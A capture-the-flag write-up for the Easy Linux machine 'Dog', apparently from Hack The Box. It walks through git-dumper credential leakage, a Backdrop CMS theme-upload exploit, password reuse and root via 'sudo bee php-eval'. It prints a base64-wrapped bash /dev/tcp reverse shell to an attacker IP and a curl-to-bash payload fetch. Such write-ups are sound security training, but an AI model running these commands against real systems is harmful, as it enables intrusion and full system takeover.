Dog
Quick summary:
This is an Easy level Linux machine. The box has port 80(http) and port 22(ssh) open. There is going to be a .git directory which is going to contain leaked credentials. These credentials are going to be a way into the application. With a quick Google search, we can find an exploit to upload a shell.zip file. This way we will get a shell as the www-data user and after that, we can reuse the found credentials the second time to switch to another user. To finish it off the sudo -l command is going to show that we can run an application that executes php as root.
As always let’s start with enumeration:

1
nmap -sC -sV -vv -oN dog 10.129.204.111

After this, I tried directory busting and searching for virtual hosts. Before going straight to the web page and the .git directory.
1
gobuster dir -u http://dog.htb/ -w /usr/share/wordlists/seclists/Discovery/Web-Content/raft-small-words.txt
Nothing came back that would have led me further.
Let’s go to the website.
As you would have guessed, this website is all about dogs. There is a login portal with a reset password functionality. User enumeration through error messages is possible, but this is not going to get me further for now.
Let’s download the git directory with git-dumper.
1
git-dumper http://dog.htb/.git git/
When going over a .git directory I always look for the latest changes, any files that have not been committed yet, or just for the line that were modified. In this case, this did not lead me further.
**I found nothing by doing these.

I did a manual exploration and found database credentials:
Password reuse is very common, and this is going to come in handy.

Outside of this information, there was an email on the About page:
1
support@dog.htb
It is also important to add the domain name to the host file.
1
sudo vi /etc/hosts
**Also it is an important detail that the site is using Backdrop CMS.

I got to the idea to search for this domain in the source code, I was not finding any secrets, but I had a password which led me to the conclusion that I need users.
I did that with the following very simple command.
1
grep -r -i "@dog.htb" .
This gave me a new username:
1
tiffany@dog.htb
Using this username with the database password that was found earlier I can log into the CMS.

This will disclose a lot of new information, for example, a bunch of new usernames:
1
2
3
4
5
6
7
rosa
axel
morris
john
dogBackDropSystem
jobert
jPAdminB

Also, the version number is going to be disclosed as well in the CMS.
Time to do a simple Google search:
1
backdrop cms 1.27.1 exploit

Let’s take a look at the first one, download it, and then inspect how it works.
It is also going to help with finding the uploaded file and where to upload it.

Go to Appearance > Install themes > Manual installation.
Unfortunately, it is not going to allow you to upload a .zip file. It also lists, that for example .tar is accepted.


I strongly believe there is more than one way to bypass this filter, at the time of writing this post the easiest way seemed to modify the Python script.
Let’s modify the function that creates the now .tar file and then the main() function.


This way the file can be uploaded, and be found in the directory that is also listed in the exploit script output.
However, there is a script on the box that is going to delete the file after a minute or so, so you will have to act quickly.




With the help of the awesome website https://www.revshells.com/, I quickly copied a bash reverse shell and started a Netcat listener.
There was one more thing, for some reason the only way I could upload a file was to copy it to a .html file and execute it right away with curl after uploading it.
This works because by default when you request a URL with no file specified, curl fetched:
1
http://<your_ip>:<server_port>/
This maps to /, which the Python HTTP server serves as index.html by default. And with bash, it gets executed right away.

Let’s stabilize the shell.

By exploring the server, there are 2 users.

Because there were not many options for the www-data user, I tried to switch to one of the users with the already-found credentials. Which worked :).

After trying out cron jobs, and SUID binaries, the way of escalating privileges is going to be the bee file that can be run with sudo privileges.
By running this program in itself, there are multiple interesting features, however, the most interesting part is that it can run php-eval as root.

I also base64 encoded my payload to avoid quoting issues.
My payload:
1
REV=$(echo 'bash -i >& /dev/tcp/10.10.14.74/9002 0>&1' | base64)

Let’s start a listener and execute it.
1
sudo bee --root=/var/www/html php-eval 'system("echo '$REV' | base64 -d | bash");'
1
--root=/var/www/html
This part is important because it specifies the root directory of the Backdrop installation. It is a requirement to the tool this way.